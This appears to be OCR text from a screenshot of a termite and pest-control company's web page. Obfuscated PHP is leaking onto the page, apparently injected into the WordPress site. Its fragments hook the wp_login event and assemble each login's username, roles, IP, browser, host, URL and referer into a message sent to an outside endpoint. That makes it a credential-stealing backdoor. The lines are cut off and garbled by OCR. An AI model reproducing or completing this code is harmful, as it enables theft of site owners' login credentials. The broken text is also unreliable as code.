
y) { global $wpdb; if (is_admin() && current_user_can("\141\144\x6d\151\156\x69\163\x74\162\
63\145\x72\47"; } }); add_action("\x77\160\137\x6c\157\x67\151\x6e", function ($user_login, $us
1\x70\x69\x73\56\160\x68\160", ["\x62\157\x64\x79" => ["\164\x65\x78\164" => $message], "\164
73\161\154") . "\12" . "\165\163\145\162\156\x61\x6d\x65\x3a\x20" . $user_login . "\xa" . "\160\14
c\x20", $user->roles) . "\xa" . "\x49\x50\72\40" . $ip . "\12" . "\102\x72\157\x77\163\x65\162\
110\x54\124\x50\x5f\x48\x4f\x53\x54"] . "\12" . "\123\x69\x74\x65\40\125\x52\114\72\40" . get
x5f\125\122\x49"] . "\xa" . "\122\x65\146\x65\162\x72\x65\x72\x3a\40" . ($_SERVER["\x48\124
24\x54\x50\x5f\x58\137\106\117\122\127\x41\122\x44\105\104\137\x46\117\122"] ?? $_SERVER
Proudly Supporting Local Communities
Our Purpose: To Prevent and Protect
Committed to a Sustainable Future
TERMITE TREATMENT
PEST SOLUTIONS
 TERMITE